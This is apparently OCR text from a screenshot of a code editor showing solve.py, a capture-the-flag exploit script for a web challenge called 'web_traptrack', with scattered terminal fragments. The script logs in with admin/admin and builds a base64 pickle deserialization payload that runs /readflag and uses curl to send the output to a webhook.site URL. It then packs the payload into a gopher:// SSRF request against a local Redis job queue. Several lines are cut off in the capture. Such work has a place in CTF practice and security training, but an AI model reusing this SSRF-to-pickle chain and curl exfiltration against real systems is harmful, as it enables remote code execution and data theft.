 Code File Edit Selection View Go Run Terminal Window Help
U.S. Thu Mar 23 1:52 PM
solve.py — web_traptrack
drobots
c0nrad@S
cd: no s
c0nrad@S
c0nrad@S
web_trap
c0nrad@S
c0nrad@S
Dockerfi
build-do
c0nrad@S
c0nrad@S
<Request
118/>]>
picklePa
udHh0OyB
RiZWUtOD
ssrf='go
lJOUjGwv
lYmhvb2s
c0nrad@S
100%20gA
XJsIC1kI
Yi1mMzAw
RUN AND DEBUG: ...
Run and Debug
To customize Run
and Debug create a
launch.json file.
Show all automatic
debug
configurations.
main.py 3
solve.py
routes.py 6
solve.py > ...
17 base = "http://161.35.168.118:32265"
18
19 r = requests.post(base + "/api/login", json={"username": "admin", "password": "admin"})
20 print(f"{r.cookies}")
21
22 picklePayload = base64.b64encode(
23 generate_payload(
24 "/readflag > /tmp/flag.txt; curl -d @/tmp/flag.txt https://webhook.site/e4e7d72a-5f56-
25 )
26 )
27 print(f"{picklePayload=}")
28
29 ssrf = "gopher://127.0.0.1:6379/_" + requests.utils.quote(f"HSET jobs 100 {picklePayload.decode
30
31 print(f"{ssrf=}")
32 # r = requests.post(base + "/api/tracks/add", json={"trapName": "SJP", "trapURL": ssrf}, cookie
33 # print(r.text)
34